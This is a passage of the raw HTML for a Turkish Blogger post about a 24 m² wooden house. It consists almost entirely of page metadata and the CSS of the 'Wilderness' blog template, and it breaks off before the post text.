

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.polatkereste.com/2019/12/24-m2-ahsap-ev.html
body_size: 34793
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<title>Ahşap ev: 24 m2 ahşap ev </title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.polatkereste.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.polatkereste.com/2019/12/24-m2-ahsap-ev.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ahşap ev - Atom" href="http://www.polatkereste.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ahşap ev - RSS" href="http://www.polatkereste.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ahşap ev - Atom" href="https://www.blogger.com/feeds/3692098336248243488/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ahşap ev - Atom" href="http://www.polatkereste.com/feeds/5309855307377335870/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEFlq9tn5BTexn76OuIJ3joWAUcAWQvMSHjP1Qq3jbaoFhmceOXqZuRg56h7C0EPAJSuA5qthxLCLXvdm7bwu8iT5jWZ02tRz_0vr39VdAj0O9_bp_4Z2LOexwhUf2RHF_krWse5C1sN_U/s320/IMG_20191107_172703.jpg' rel='image_src'/>
<meta content='http://www.polatkereste.com/2019/12/24-m2-ahsap-ev.html' property='og:url'/>
<meta content='24 m2 ahşap ev ' property='og:title'/>
<meta content='                                           ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEFlq9tn5BTexn76OuIJ3joWAUcAWQvMSHjP1Qq3jbaoFhmceOXqZuRg56h7C0EPAJSuA5qthxLCLXvdm7bwu8iT5jWZ02tRz_0vr39VdAj0O9_bp_4Z2LOexwhUf2RHF_krWse5C1sN_U/w1200-h630-p-k-no-nu/IMG_20191107_172703.jpg' property='og:image'/>
<link href='http://fonts.googleapis.com/css?family=Lato' rel='stylesheet' type='text/css'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js?ver=3.3.1' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Wilderness
Author :     http://www.soratemplates.com
Designer:    http://devilcantburn.com
Date:        November 2012
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use. However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0
----------------------------------------------- */
body#layout #search_form,.pagenavi .pages,#navbar,.date-header,.feed-links,#credit,.post-location,.post-share-buttons,.post-icons{display: none !important;}
body#layout #header-wrapper .content {height:40px}
body,h1,h2,h3,h4,h5,ul,li,a,p,span,img,dd{margin:0;padding:0;list-style:none;text-decoration:none;border:none;outline:none}
body {
/*background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikcLaowbyIHSb5gU58WcV7z3nk8usdupGgPLFPs6IHvwhuL_ggGTJRv55B_JXcxfvgLRojz_9Um0vFuuO0Tmy6D0RpE3G2DGiIAitvOqfsftCO_tbKYhBTkeeH4kMu23txq-kksr_OOKkm/s197/texture-line.jpg) repeat scroll 0 0 transparent;*/
background:url(http://themes.googleusercontent.com/image?id=1ZygE97_U_mmMOtoTGkMZll-JNbyfsqhAUw6zsMRGgk4ZzWbQsBOLV5GkQDV8YuZ0THk0) repeat center top scroll;
color: #202020;
font: 12px/21px "Helvetica Neue",Helvetica,Arial,sans-serif;
}
a {
-webkit-transition-property: color;
-webkit-transition-duration: 0.25s;
-webkit-transition-timing-function: linear;
/* CSS TRANSITION - Mozilla hack */
-moz-transition-property: color;
-moz-transition-duration: 0.25s;
-moz-transition-timing-function: linear;
/* CSS TRANSITION - Opera hack */
-o-transition-property: color;
-o-transition-duration: 0.25s;
-o-transition-timing-function: linear;
color: #444444;
}
blockquote:before, blockquote:after,q:before, q:after {	content: ''; content: none; }
.column a:hover,.sidebar a:hover,a:hover {color:#c70000;}
.column li {padding: 4px;}
#header-wrapper {  background: #191919; border-top: 8px solid #ffc956; color: #c70000; }
#header-wrapper .content{
height: 90px;
margin: 0 auto;
position: relative;
width: 960px;
z-index: 1003;
}
#header{
display: block;
float: left;
left: 20px;
position: absolute;
top: 0;
z-index: 7000;
}
#header-inner {}
#header,#header a { color: #fff }
#header a:hover {}
#header h1 { font-size: 30px; font-weight: normal; line-height: 36px; padding: 20px 0 0; text-transform: uppercase; color:#ffc956;}
#header img {/*max-height:100px;*/ margin-top: 10px;}
#header .description {}
#navigation{
height: 36px;
float: right;
margin-right: 20px;
padding:25px 0 0 0;
}
#navigation a{color:#ffc956;}
#navigation a:hover {color:#c70000;}
#navigation li {
display:inline-block;
#float:left;
padding:0 10px;
height:50px;
position:relative;
}
#navigation li a{
font-size:13px;
line-height:50px;
padding:0 0 8px 0;
border-bottom:1px solid rgba(255, 255, 255, 0);
/* CSS TRANSITION */
-webkit-transition-property:color, border;
-webkit-transition-duration: 0.1s, 0.1s;
-webkit-transition-timing-function: linear, linear;
/* CSS TRANSITION - Mozilla hack */
-moz-transition-property:color, border;
-moz-transition-duration: 0.1s, 0.1s;
-moz-transition-timing-function: linear, linear;
/* CSS TRANSITION - Opera hack */
-o-transition-property:color, border;
-o-transition-duration: 0.1s, 0.1s;
-o-transition-timing-function: linear, linear;
}
#navigation li a:hover{ border-bottom:1px solid rgba(255, 255, 255, 0.2);  }
#navigation li .arrow_down{
display:inline-block; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaPQhNZuWKKOkL48JnBc264y5PLA8JJVJ5lIX0TUAFk0FyyCe2ZsCqm7hC7t53cH7Rf0fh1jSUDBzSn4HL8EqJzLWhbpvRTtafrBXFbFQRxqVUJXfxv0PTbH283BKfIoKb4gyvgysfwtar/s16/arrow_down.png) no-repeat right 50%;
padding-right: 20px;
}
#navigation li ul{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgreGeg6Uu8HBVm0aAXfsi8snbXntMtWcvziHQnNl_c2JyuVyUU5Ck0zDL_XZN_fyCFrcNGuh5osYgKpQPRlGYWLANKqKrd_83ux2phPRKgdfbMYFu2Vby9EvbMRAT-zC0A-k3yspwkj88h/) repeat;
border-top:1px solid rgba(255, 255, 255, 0.2);
display:none;
padding:3px 0 8px 0;
text-align:left;
width:180px;
position:absolute;
top:40px;
left:0;
z-index:9000;
-webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
-moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
-o-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
/* CSS3 ROUND CORNER */
-moz-border-radius: 	2px 2px 2px 2px;
-webkit-border-radius:	2px 2px 2px 2px;
-o-border-radius:		2px 2px 2px 2px;
-khtml-border-radius:	2px 2px 2px 2px;
border-radius:			2px 2px 2px 2px;
}
#navigation li ul a{
border-bottom:none;
font-size:12px;
display:block;
padding:4px 8px;
margin:0 8px;
line-height:22px;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGfpHpgx6zyWp8-edKI_7PkrUv9XCYFCunxj0Oq21ejDqe_2seUOwChNqvgvX2w0OL3D0BCDVNuyCjBK0DT3NOxUBgXHUdI-Smb-881Zx64m0qymLAKi9Zg-mEok8S7A5DpBwqZpEbtLhk/s2/ft_separator.png) repeat-x left bottom;
}
#navigation li ul a:hover{border-bottom:none;}
#navigation li ul li .arrow_down{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAsxRnN67UpR-97Bua6bwKOTl-dTLV5Ds571PfkTpT9rS3e3NLckBy0GtIGMwcV7TV5Eq1Ew4tc_6Gl37iWsQJnTOWhUfdyDWnToGqFd5VQ30H9UHhz3hZT3pMv6E9QHukniRsgoZb38Xx/s16/arrow_down2.png) no-repeat right 50%;
padding-right: 20px;
}
#navigation li ul li{
height:auto;
padding:0;
position:relative;
width:180px;
}
#navigation li ul li ul{
border-top:none;
top:-3px;
left:180px;
}
.ccslider {position: relative;}
.slider-innerWrapper {	position: relative;	width: 100%;height: 100%;}
.slider-innerWrapper img {
position: absolute;
top: 0;
left: 0;
visibility: visible !important;
}
.slider-controls {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 99;
display: none;
}
.ccslider:hover .slider-controls {display: block;}
a.slider-nav {position: absolute;top: 50%;cursor: pointer;	}
.slider-nav.prev {left: 0;}
.slider-nav.next {right: 0;}
.slider-timer {
position: absolute;
left: 50%;
top: 50%;
z-index: 200;
cursor: pointer;
display: none;
}
.ccslider:hover .slider-timer {display: block;}
.control-links {
position: absolute;
z-index: 200;
list-style: none;
bottom: -30px;
padding: 0;
min-width: 100%;
text-align: center;
white-space: nowrap;
}
.control-links li {
display: inline-block;
margin-left: 5px;
cursor: pointer;
width: 10px;
height: 11px;
line-height: 0;
zoom: 1;
*float: left;
}
.control-links li:first-child {margin-left: 0;}
.control-links li.linkThumb {
width: auto;
height: auto;
position: relative;
top: 50px;
text-indent: 0;
background: transparent none;
-moz-transition: all 400ms ease;
-webkit-transition: all 400ms ease;
-o-transition: all 400ms ease;
-ms-transition: all 400ms ease;
transition: all 400ms ease;
}
.control-links li.linkThumb.active {
background: transparent none;
z-index: 1;
-moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.7);
-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.7);
box-shadow: 0 1px 5px rgba(0, 0, 0, 0.7);
-moz-transform: scale(1.1);
-webkit-transform: scale(1.1);
-o-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
.control-links li.linkThumb img {display: inline !important;visibility: visible !important;}
.ccslider.controlThumbs {margin-bottom: 100px;}
.cc-caption {display: none;}
.slider-caption {
background: #000;
background: rgba(0, 0, 0, 0.7);
z-index: 101;
color: #fff;
padding: 10px;
font-size: 14px;
position: absolute;
left: 0;
right: 0;
bottom: 0;
display: none;
}
.cc-htmlwrapper {
position: absolute;
top: 0;
left: 0;
z-index: 101;
width: 100%;
height: 100%;
overflow: hidden;
}
.cc-html {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: none;
}
.slider-link {
display: block;
position: absolute;
top: 0;
left: 0;
z-index: 100;
width: 100%;
height: 100%;
background: url(about:blank);
}
.wipe-div {
position: absolute;
top: 0;
left: 0;
z-index: 3;
width: 0;
height: 0;
}
.split1-div, .split2-div {position: absolute;z-index: 4;}
.circle-div {
position: absolute;
top: 50%;
left: 50%;
z-index: 3;
width: 0;
height: 0;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
border-radius: 50%;
}
.clock-mask {
position: absolute;
top: 0;
z-index: 3;
width: 50%;
height: 100%;
overflow: hidden;
}
.clock-mask.left {left: 0;}
.clock-mask.right {right: 0;}
.clock-outer {position: absolute;top: 50%;overflow: hidden;}
.left .clock-outer {
-moz-transform-origin: left center;
-webkit-transform-origin: left center;
-o-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
.right .clock-outer {
-moz-transform-origin: right center;
-webkit-transform-origin: right center;
-o-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
.clock-inner {position: absolute;top: 50%;}
.left .clock-inner {left: -50%;}
.right .clock-inner {left: 50%;}
#sliderCss3d {
position: relative;
background: #fff;
z-index: 10;
/*height: 310px;*/ height: 500px;
margin-bottom: 20px;
}
.slider3d {
width: 910px;
/*height: 310px;*/ height: 500px;
margin: 60px auto 40px auto;
}
.slider2d {
width: 910px;
/*height: 310px;*/ height: 500px;
}
#slider2d-frame {
width: 910px;
/*height: 310px;*/ height: 500px;
padding: 16px 76px 26px 76px;
margin: 60px auto 40px auto;
position: relative;
top: -20px;
z-index: 10;
}
#sliderCss3d.fallback {
margin: 60px auto 82px auto;
top: -20px;
}
#sliderCss3d img {
visibility: hidden;
}
a.slider-nav {
width:53px;
height:38px;
top: 50%;
margin-top: -17px;
}
.slider-nav.prev {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisxKYoY9eXY64yZRO4KDtVNi7OcJGtH090WtD_a1jUyTWpq9cF4LrCp89Gwb4YvZ-rBiuCJLK4XSR4zyyE4FusnCHa7ap9wCyZkU1M4SPMizdNxjZC6zLxZcQNeb4yRCDVYrNPM3xUGNSz/s52/slider_big_arrow_left.png) no-repeat;
left: -26px;
}
.slider-nav.next {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-KThB7VYy68Ojmha8wfrYvn6h3U1-W_e0Dp-hJ8dfKuL790bsKVbRTx5y2eevXBvmPir5XfITrNarVnNgpRPQnZLa5xm_FNAmjcoXNyEk8yVlbwD-05ir-Sc5reKMQm-phIDXEGwatjJy/s52/slider_big_arrow_right.png) no-repeat;
right: -26px;
}
.slider-timer {
width: 50px;
height: 50px;
left: 50%;
margin-left: -25px;
top: 50%;
margin-top: -25px;
}
.slider3d .control-links {bottom: 0;}
.slider2d .control-links, #sliderCss3d.fallback .control-links {bottom: -30px;}
.control-links li {
margin-left: 5px;
cursor: pointer;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA84WxZn5e6Zj_fQRm820LVZXZ4x-3Ej0w3DcLFOJHC0LZtwHErPqXh-MHarITkbEqfyM-_nsZs1AudUcF_6oDijWs4f-rqg611Nab6GPUzbdL7s_12kLMxwGwooIQyuYCYBxq3_AvVsIQ/s32/bullets.png) no-repeat bottom;
width: 16px;
height: 16px;
text-indent: -99999px;
}
.control-links li.active {
background-position:center 0px;
}
.slider-caption {
background: #000;
background: rgba(0, 0, 0, 0.6);
color: #FFF;
text-align:center;
}
#description {width: 400px;}
#description h3 {
font: 42px 'Oswald', 'Helvetica Neue', Helvetica, Arial, sans-serif;
color: #3A61A8;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
text-align: center;
margin-bottom: 40px;
}
#description p {
margin: 20px 0 40px 0;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
color: #333;
}
#description ul {	margin: 20px 0 40px 0; }
#effects {
width: 400px;
position: absolute;
top: 40px;
right: 30px;
text-align: center;
}
#effects h3 {
font: 20px 'PT Sans', Helvetica, Arial, sans-serif;
color: #333;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
margin-bottom: 10px;
}
.effectType {
display: inline-block;
width: 102px;
height: 33px;
font: bold 14px 'Helvetica Neue', Helvetica, Arial, sans-serif;
color: #fff;
text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.5);
text-align: center;
text-decoration: none;
line-height: 30px;
margin: 30px 20px 20px 20px;
background: url(../images/button.png) no-repeat;
cursor: pointer;
position: relative;
}
.effectType:active {top: 1px;}
#effect3d, #effect2d {
position: absolute;
top: 82px;
left: 50%;
}
#effect3d {width: 330px;margin-left: -165px;}
#effect2d {
width: 150px;
margin-left: -75px;
display: none;
}
#no-3d {
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
color: #333;
display: none;
}
.effectList, #sliceList {
float: left;
width: 150px;
height: 34px;
margin-bottom: 20px;
}
#sliceList {margin-left: 30px;}
.selected {
background: #e8e8e8;
/*font: 13px/34px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif;*/
font: 13px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif;
color: #666;
text-shadow: 1px 1px 0 #eee;
/*width: 150px;*/
/*height: 34px;*/
/*margin: 20px auto 0 auto ;*/
cursor: pointer;
position: relative;
/*-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
-moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);
-webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);
box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);*/
behavior: url(PIE.htc);
}
.selected:after {
content: '';
position: absolute;
top: 50%;
right: 5px;
margin-top: -3px;
border: 5px solid transparent;
border-top: 5px solid #666;
}
.selected.active:after {
content: '';
margin-top: -8px;
border: 5px solid transparent;
border-bottom: 5px solid #666;
}
.dropDown {
background: #222;
font: 14px 'Helvetica Neue', Helvetica, Arial, sans-serif;
color: #fff;
position: relative;
z-index: 10;
display: none;
}
.dropDown li {height: 30px;	line-height: 30px;cursor: pointer;}
.dropDown li:hover {background: #274772;}
#slider{
/*display:none;*/
/*border-bottom:1px solid #d9d9d9;
background:#ddd url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieqkTGQOzWILg4IM68jQfqzjHEYzchcGxqnwhbUbdgFIFcGOm54Oo97CRyc7mTXlOh8FqG7sQ2miLTXnTQdGIyzxYNjilYKHw8squB6Z8LMH4-MYVcGHlGWoHGBRNg5aN9-WzXXqmIbRWL/s1920/texture-woodlight.jpg) 50% 0;*/
}
#slider .content{margin:0 auto;width:920px;}
#slider_wrapper{padding:30px 0;}
#content-wrapper {
margin: 40px auto;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikcLaowbyIHSb5gU58WcV7z3nk8usdupGgPLFPs6IHvwhuL_ggGTJRv55B_JXcxfvgLRojz_9Um0vFuuO0Tmy6D0RpE3G2DGiIAitvOqfsftCO_tbKYhBTkeeH4kMu23txq-kksr_OOKkm/s197/texture-line.jpg) repeat scroll 0 0 transparent;
padding: 30px 0;
width: 960px; }
#main-wrapper { display: block; float: left; margin: 0 20px; width: 680px; }
#sidebar-wrapper { display: block; float: right; margin: 0 20px; width: 200px; }
.post h1 {
border-bottom:1px dotted rgba(0, 0, 0, 0.2);
padding:0 30px 10px 30px;
margin-bottom:20px;
text-align:center;
line-height:40px;
font-size:40px;
text-transform:uppercase;
font-family: 'Lato',sans-serif;
font-weight:normal;
}
.post {
border-bottom:1px solid rgba(0, 0, 0, 0.2);
display:block;
padding:0 0 20px 0;
margin:0 0 20px 0;
position:relative;
}
.post:hover { border-bottom:1px solid #c70000 }
.article-short{
padding-left:20px;
border-left:1px solid rgba(0, 0, 0, 0.2);
float:right;
width:469px;
margin-left:20px;
}
.article-short h3{border-left: 6px solid #C70000;margin: 10px 0;padding: 0 0 0 6px;font-size:20px; font-family: 'Lato',sans-serif;font-weight:normal;text-transform:uppercase}
.article-short h3 a {color:#e79d00;}
.article-short h3 a:hover {color:#c70000;}
.arrow_link{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJeX6tjvWBie1S4H7XdZDa5DsxsfOcHghGCtFA62sSEIkHaCMSI5gs50rcBGWarlZ8JaoBCnJHpVNl5yCVMyUC7twamFrGEV5NvRMrRLKuARahauMHlkS739-rnjp87GbjYh1KhSzK-uOW/s13/small_arrow.png) no-repeat center center;
height:16px; width:16px;
float:right;
display:block;
}
.shadow{
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy891H_P-oQ4A6YZn5UQ1g3czHCwSCj_rbR4ibf2JMoZ-BccIpNj4YJkP8NxMFc9LttORdzH_sGTWSlxhSpEOZfOfvb4yBDpU-O0vJLv-3KyeFDPDiNr9ZP8TLe1i_UbznyyTm9dTpQFpQ/s600/shadow_post.png);
background-repeat: no-repeat;
background-position: center bottom;
position:absolute;
bottom:0px;
left:0;
width:680px; height:20px;
opacity: 0;
-webkit-transition: opacity 0.5s;
-moz-transition:    opacity 0.5s;
-o-transition:      opacity 0.5s;
}
.post:hover .shadow{opacity: 1;}
.post-body img { max-width:668px; }
.border_textured { padding: 6px; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRkMBwesccKY6cJn13YAUZQ-gQHIVQse5ctOGJIrYTu21ZkAg5DeBZEpeTeLlKmpo6PyQJQy84EGp8zSnS-mAdL-JhBiJ2zbSCaP5MfjXQUzXW1-_fJ3fQzgjO-406jkPhY6x6FAf61946/s500/texture-wood.jpg) repeat scroll 50% 0 #ddd; }
.thumbnail { margin-bottom: 15px; }
.thumb{display:block;clear:both;width:668px;height:501px}
a.read_more{background:#000 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLWIKt95EjabWmZnN7sFEmsGyXTPB4G047bpB-xfePAhYX4s0HRxGmtkSRSK8gqn9YsGq-4DW5QOlBEtxnBtsNvhcqptrbsklRGj6b_xVThCU_FfS3x9Gh1dWY4y1kPAnS_lDF75z6RMc9/s60/link_read.png) no-repeat 50% 50%;display:block;}
.post blockquote {
background:rgba(0, 0, 0, 0.1);
border:1px solid rgba(0, 0, 0, 0.2);
font-size: 14px;
line-height:24px;
font-family:Georgia, "Times New Roman", Times, serif;
font-style:italic;
color:#777;
margin-top: 10px;
margin-bottom: 10px;
margin-left: 20px;
padding:10px 10px 10px 10px;
}
.post-footer { float: left; padding: 10px 0 0 10px;width: 160px;}
.post-footer span {clear: both;display: block;}
.date_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNQV_ifpeQojx4s6KhYEbeeJIHGZOqMV_FzhCZBlw4JIiTIEBHqKaMcgzMVoZPQns5jARq8CnIKDV3SB6CxT8xKypRgF34u9vCVQDgLiNZtXqVRn31BQgICpWoZYcSlcaq-7PrvsWydq_P/s16/picto_date.png) no-repeat left 50%;padding:3px 0 2px 20px;font-weight:bold;font-size:14px}
.author_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJRxxaZY-Zsm2xJnm2NCAhgFvrtjqBYYsjaotfqXRKDitOozGCyrpeL2a1-4_ah90-lXGEnZlphMsyoXDBd6JgZBq-mA69T_r74gZzycjhEDxVGOwktP7H4ulNDeBI5i_ctu-xvY-DpvkX/s16/picto_user.png) no-repeat left 50%;padding:3px 0 2px 20px}
.category_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2dm6IOC4Kpwfgv1LP6F0Kyjsd-G74_Z3oBY5MFGLrFkmLBh5Fq-ZSiaiNIziPyZm7-NmqNlNUgx4Kbd09A8lgjGmr52h4V5BrEeHMsIE7QOgqb_mHKwrPQLVSg5QSeVcNSLvhp7I6Rpr/s16/picto_category.png) no-repeat left 50%;padding:3px 0 2px 20px}
.comments_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSm3K-5EPisvd6pMI6lriIm-yz-UakAdUQF3R5IJIw2IGzz-wCe2kPHNNbMz2uSbFP6kDnCps8kilPCBc3ZAS4LNNGATBaKXkWazhn5RZGbpZbFgI2AE50pM8ovhZuz4xq76o2p1_ExnFS/s16/picto_comment.png) no-repeat left 50%;padding:3px 0 2px 20px}
#search_form .field{background:#FFF;border:1px solid #d9d9d9;float:left;height:30px;width:165px;}
#search_form .field input{border:none;color:#aaa;margin:5px 0 0 5px;width:145px;}
#search_form .field input:focus{color:#444;}
#search_form .button_search{float:left;width:30px;}
#search_form .button_search input{
background:#d9d9d9 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgozcIZBTWea-n0MnzJiwL49r6uDDpyqmw_B6agc2qDrCs-rTQcP6C6UVoUMtym2eNKZq-iYOJvkAljx04C-OEz1AeXcGxr2h5rmTl_S4yXolSvwbEls0PY0JC4ZFYb9xee2rFi7VxJCmU5/s22/search_button.png) no-repeat 50% 50%;
border:1px solid #d9d9d9; border-width:1px 1px 1px 0;
cursor:pointer;
display:block;
width:30px; height:32px;
text-indent:-9999px;
/* CSS TRANSITION */
-webkit-transition-property: background-color;
-webkit-transition-duration: 0.25s;
-webkit-transition-timing-function: linear;
/* CSS TRANSITION - Mozilla hack */
-moz-transition-property: background-color;
-moz-transition-duration: 0.25s;
-moz-transition-timing-function: linear;
/* CSS TRANSITION - Opera hack */
-o-transition-property: background-color;
-o-transition-duration: 0.25s;
-o-transition-timing-function: linear;
}
#search_form .button_search input:hover{background:#191919 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvLWjOXbVBDl6C5cqJT1mD1xGN4s-JmPQUFSqx01qhKcV-fll35XqOFhDFKjI3HQl0vu9XNGMDim2p-qlAixZX8W3LdmpgwtlcLlYhvB1nSSrtIliZVwsHf-2JqM9QSoRjYxrE8uElcUH0/s22/search_button2.png) no-repeat 50% 50%;}
#search_form,.sidebar .widget{margin-bottom:20px}
.sidebar h2 {
text-transform: uppercase;
font-weight:normal;
font-family: 'Lato',sans-serif;
font-size: 14px;
margin-bottom: 10px;
color:#e79d00;
}
.sidebar li {border-bottom:1px dotted rgba(0, 0, 0, 0.2);padding:4px;}
.sidebar a{color:#444;}
#comments{overflow:hidden}
#comments h4{display:inline;padding:10px;line-height:40px}
#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment{position:relative}
#comments h4,.comments .continue a{background:#c70000}
#comments h4,.comments .user a,.comments .continue a{font-size:16px}
#comments h4,.comments .continue a{font-weight:normal;color:#fff}
#comments h4:after{content:"";position:absolute;bottom:-10px;left:10px;border-top:10px solid #c70000;border-right:20px solid transparent;width:0;height:0;line-height:0}
#comments .avatar-image-container img{border:0}
.comment-thread{color:#111}
.comment-thread a{color:#777}
.comment-thread ol{margin:0 0 20px}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a{color:#c70000}
.comments .avatar-image-container,.comments .avatar-image-container img{width:48px;max-width:48px;height:48px;max-height:48px}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single{margin-left:60px}
.comments .comment-block,.comments .comment-thread.inline-thread .comment{border:1px solid #ddd;background:#f9f9f9;padding:10px}
.comments .comments-content .comment{margin:15px 0 0;padding:0;width:100%;line-height:1em}
.comments .comments-content .icon.blog-author{position:absolute;top:-12px;right:-12px;margin:0;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii4PI85E_yWeDYurDYh4z0IDrOkZWYCvM8lJoUZ_Kg9h0dMVfcQlq_tEqviqxf_fw1qoodDD1OB6W850Jn1RVr-e-KaJ5pLDKOjqk_I4ywwNUloDJ6JPQCDRipE-ERvXYJfZtEF01SwevG/s36/author.png);width:36px;height:36px}
.comments .comments-content .inline-thread{padding:0 0 0 20px}
.comments .comments-content .comment-replies{margin-top:0}
.comments .comment-content{padding:5px 0;line-height:1.4em}
.comments .comment-thread.inline-thread{border-left:1px solid #ddd;background:transparent}
.comments .comment-thread.inline-thread .comment{width:auto}
.comments .comment-thread.inline-thread .comment:after{content:"";position:absolute;top:10px;left:-20px;border-top:1px solid #ddd;width:10px;height:0px}
.comments .comment-thread.inline-thread .comment .comment-block{border:0;background:transparent;padding:0}
.comments .comment-thread.inline-thread .comment-block{margin-left:48px}
